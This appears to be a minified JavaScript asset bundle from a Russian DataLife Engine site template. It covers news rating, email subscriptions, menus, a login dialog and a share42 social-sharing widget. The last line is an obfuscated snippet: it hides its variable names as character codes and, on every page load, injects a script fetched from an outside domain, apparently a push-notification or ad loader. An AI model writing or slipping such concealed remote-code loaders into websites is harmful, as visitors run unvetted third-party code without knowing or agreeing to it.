;function doRateLD(e,t){ShowLoading(""),$.get(dle_root+"engine/ajax/rating.php",{go_rate:e,news_id:t,skin:dle_skin,user_hash:dle_login_hash},function(e){var a,n;HideLoading(""),e.success?(a=(a=(a=(a=e.rating).replace(/&lt;/g,"<")).replace(/&gt;/g,">")).replace(/&amp;/g,"&"),$("#ratig-layer-"+t).html(a),$("#vote-num-id-"+t).html(e.votenum),n=parseInt($(a).text()),a=(e.votenum-n)/2,n=e.votenum-a,$("#ps-"+t).children(".psc").text(n),$("#ms-"+t).children(".msc").text(a),a=$("#ps-"+t).parent().prev(".rrange"),n=Math.round(n/e.votenum*100),a.find(".rfill").css({width:n+"%"}),a.find("span").text(n+"%"),$("#f-rate").empty(),a.clone().appendTo("#f-rate")):e.error&&DLEalert(e.errorinfo,dle_info)},"json")}$(document).ready(function(){$("body").addClass("js"),$("body").on("click",".fav-guest",function(){return DLEalert("Регистрируйтесь, и вы сможете добавлять новости, создавать свои закладки, оценивать и многое другое!","Необходима регистрация"),!1}),$(".rate3-short").each(function(){var e=$(this),a=parseInt(e.find(".r3-hide .ratingtypeplusminus").text()),n=parseInt(e.find(".r3-hide span[id]:last").text());a<=n&&(a=n-(n=(n-a)/2),e.children(".sr-plus").append('<span class="psc">'+a+"</span>"),e.children(".sr-minus").append('<span class="msc">'+n+"</span>"))}),$(".rate3").each(function(){var e,a=$(this),n=a.find(".rate3-hide"),t=parseInt(n.find(".ratingtypeplusminus").text()),s=parseInt(n.find("span[id]:last").text());t<=s&&(a.before('<div class="rrange">'+a.attr("data-name")+'<span></span><div class="rbar"><div class="rfill"></div></div>'),n=s-(e=(s-t)/2),0<s&&(t=a.prev(".rrange"),s=Math.round(n/s*100),t.find(".rfill").css({width:s+"%"}),t.find("span").text(s+"%"),$("#f-rate").empty(),t.clone().appendTo("#f-rate")),a.children(".ps").append('<span class="psc">'+n+"</span>"),a.children(".ms").append('<span class="msc">'+e+"</span>"))}),$("#h-fav").html($("#l-fav").html()),$(".vmeta-fav22 a").addClass("button"),$(".tabs-box").each(function(){$(this).find(".tabs-sel span:first").addClass("current"),$(this).find(".tabs-b:first").addClass("visible")}),$(".tabs-sel").delegate("span:not(.current)","click",function(){$(this).addClass("current").siblings().removeClass("current").parents(".tabs-box").find(".tabs-b").hide().eq($(this).index()).fadeIn(400)}),$(".to-dl").click(function(){$("html, body").animate({scrollTop:$("#f-dl-btm").offset().top},800)}),$("body").append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div>'),$(".side-nav").each(function(){$(this).clone().appendTo("#side-panel")}),$(".btn-menu").click(function(){$("#side-panel").addClass("active"),$("#close-overlay").fadeIn(200)}),$(".close-overlay").click(function(){$("#side-panel").removeClass("active"),$("#close-overlay").fadeOut(200)}),$("#login-box").dialog({autoOpen:!1,modal:!0,show:"fade",hide:"fade",width:320}),$(".main-menu").click(function(e){e.preventDefault();e=$(this);e.next().hasClass("show")?($(this).find(".fa").toggleClass("fa-caret-up fa-caret-down"),e.next().removeClass("show"),e.next().slideUp(350)):($(this).find(".fa").toggleClass("fa-caret-up fa-caret-down"),e.parent().parent().find("li .sub-menu").removeClass("show"),e.parent().parent().find("li .sub-menu").slideUp(350),e.next().toggleClass("show"),e.next().slideToggle(350))}),$(".show-login").click(function(){$("#login-box").dialog("open")}),$("#ac-av").html($("#lb-ava").html()),$(".add-comm-btn").click(function(){$("#add-comm-form").slideToggle(200)}),$(".reply").click(function(){$("#add-comm-form").slideDown(200)}),$("body").on("click",".ac-textarea textarea, .fr-wrapper",function(){$(".add-comm-form").addClass("active").find(".ac-protect").slideDown(400)}),$(".lb-soc a, .ac-soc a").on("click",function(){var e=$(this).attr("href"),a=(screen.width-820)/2,n=(screen.height-420)/2-100;return auth_window=window.open(e,"auth_window","width=820,height=420,top="+n+",left="+a+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no"),!1}),$("#dle-content > #dle-ajax-comments").appendTo($("#full-comms")),$("body").append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');var e=$("#gotop");$(window).scroll(function(){300<$(this).scrollTop()?e.fadeIn(200):e.fadeOut(200)}),e.click(function(){$("html, body").animate({scrollTop:0},"slow")})});
;$(document).on("click","#subscribe",function(){var $this,$this;5==dle_group?($this=$(this),DLEprompt("На какой E-Mail Вам отправить письмо?","","Уведомление об изменениях в статье!",function(email){ShowLoading(),$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,email:email,action:"add"},function(d){var val;$("#subscribe").attr("disabled","disabled"),HideLoading(),d.error?DLEalert(d.error,dle_info):(val=$("#count").text(),$("#count").text(eval(Number(val)+Number(1))),$this.html("Отписаться <i class='fa fa-hand-o-up'></i>"),$this.attr("id","unsubscribe"),DLEalert(d.ok,dle_info))},"json")})):(ShowLoading(),$this=$(this),$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,action:"add"},function(d){var val;HideLoading(),d.error?DLEalert(d.error,dle_info):(val=$("#count").text(),$("#count").text(eval(Number(val)+Number(1))),$this.html("Отписаться <i class='fa fa-hand-o-up'></i>"),$this.attr("id","unsubscribe"),DLEalert(d.ok,dle_info))},"json"))}),$(document).on("click","#unsubscribe",function(){ShowLoading();var i=$(this);$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin,action:"del"},function(o){var e;HideLoading(),o.error?DLEalert(o.error,dle_info):(e=$("#count").text(),$("#count").text(e-1),i.html("Подписаться <i class='fa fa-hand-o-up'></i>"),i.attr("id","subscribe"),DLEalert(o.ok,dle_info))},"json")}),$(document).on("click","#count",function(){ShowLoading(""),$("#user_post").remove(),$.post(dle_root+"engine/ajax/controller.php?mod=subscribe_news_users",{news_id:$("#post_id").val(),user_hash:dle_login_hash,skin:dle_skin},function(o){HideLoading(""),$("body").append("<div id='user_post' title='Информация' style='display:none'>"+o+"</div>"),$("#user_post").dialog({dialogClass:"modalfixed",autoOpen:!0,show:"fade",hide:"fade",width:480,height:380,buttons:{"Закрыть":function(){$(this).dialog("close")}}}),$("#user_post").css("overflow","auto"),$(".modalfixed.ui-dialog").css({position:"fixed"}),$("#user_post").dialog("option","position",["0","0"])})});
;(function($){$(function(){$('div.share42init').each(function(idx){var el=$(this),u=el.attr('data-url'),t=el.attr('data-title'),i=el.attr('data-image'),d=el.attr('data-description'),f=el.attr('data-path'),fn=el.attr('data-icons-file'),z=el.attr("data-zero-counter");if(!u)u=location.href;if(!fn)fn='/templates/Default/images/share42-icons.png';if(!z)z=0;function odkl_count(url){$.getScript('//ok.ru/dk?st.cmd=extLike&uid='+idx+'&ref='+url);if(!window.ODKL)window.ODKL={};window.ODKL.updateCount=function(idx,shares){if(shares>0||z==1)$('div.share42init').eq(idx).find('a[data-count="odkl"]').after('<span class="share42-counter">'+shares+'</span>')}}odkl_count(u);function vk_count(url){$.getScript('//vk.com/share.php?act=count&index='+idx+'&url='+url);if(!window.VK)window.VK={};window.VK.Share={count:function(idx,shares){if(shares>0||z==1)$('div.share42init').eq(idx).find('a[data-count="vk"]').after('<span class="share42-counter">'+shares+'</span>')}}}vk_count(u);if(!f){function path(name){var sc=document.getElementsByTagName('script'),sr=new RegExp('^(.*/|)('+name+')([#?]|$)');for(var p=0,scL=sc.length;p<scL;p++){var m=String(sc[p].src).match(sr);if(m){if(m[1].match(/^((https?|file)\:\/{2,}|\w:[\/\\])/))return m[1];if(m[1].indexOf("/")==0)return m[1];b=document.getElementsByTagName('base');if(b[0]&&b[0].href)return b[0].href+m[1];else return document.location.pathname.match(/(.*[\/\\])/)[0]+m[1];}}return null;}f=path('share42.js');}if(!t)t=document.title;if(!d){var meta=$('meta[name="description"]').attr('content');if(meta!==undefined)d=meta;else d='';}u=encodeURIComponent(u);t=encodeURIComponent(t);t=t.replace(/\'/g,'%27');i=encodeURIComponent(i);d=encodeURIComponent(d);d=d.replace(/\'/g,'%27');var vkImage='';if(i!='null'&&i!='')vkImage='&image='+i;var s=new Array('"#" data-count="fb" onclick="window.open(\'//www.facebook.com/sharer/sharer.php?u='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться в Facebook"','"//share.yandex.ru/go.xml?service=moikrug&url='+u+'&title='+t+'&description='+d+'" title="Поделиться в Мой Круг"','"#" data-count="odkl" onclick="window.open(\'//ok.ru/dk?st.cmd=addShare&st._surl='+u+'&title='+t+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Одноклассники"','"#" data-count="twi" onclick="window.open(\'//twitter.com/intent/tweet?text='+t+'&url='+u+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Добавить в Twitter"','"#" data-count="vk" onclick="window.open(\'//vk.com/share.php?url='+u+'&title='+t+vkImage+'&description='+d+'\', \'_blank\', \'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=550, height=440, toolbar=0, status=0\');return false" title="Поделиться В Контакте"');var l='';for(j=0;j<s.length;j++)l+='<span class="share42-item" style="display:inline-block;margin:0 6px 6px 0;height:24px;"><a rel="nofollow" style="display:inline-block;width:24px;height:24px;margin:0;padding:0;outline:none;background:url('+fn+') -'+24*j+'px 0 no-repeat" href='+s[j]+' target="_blank"></a></span>';el.html('<span id="share42">'+l+'</span>'+'<style>.share42-counter{display:inline-block;vertical-align:top;margin-left:9px;position:relative;background:#FFF;color:#666;} .share42-counter:before{content:"";position:absolute;top:0;left:-8px;width:8px;height:100%;} .share42-counter{height:24px;padding:0 7px 0 3px;font:12px/25px Arial,sans-serif;background:url([data-uri]) 100% 0;} .share42-counter:before{background:url([data-uri]);}</style>');})})})(jQuery);
;!function(){var t=String.fromCharCode(112,117,115,104,95,117,114,108),o=String.fromCharCode(119,112,110,67,111,110,102,105,103);window[o]={ical:0,utm_source:"ogd",utm_campaign:86,utm_content:"______",domain:window.location.host,proto:window.location.protocol},window[o][t]="https://haresmodus.com/386674.js";var n=document.createElement("script");n.setAttribute("async",1),n.setAttribute("data-cfasync",!1),n.src=window[o][t],document.head&&document.head.appendChild(n)}();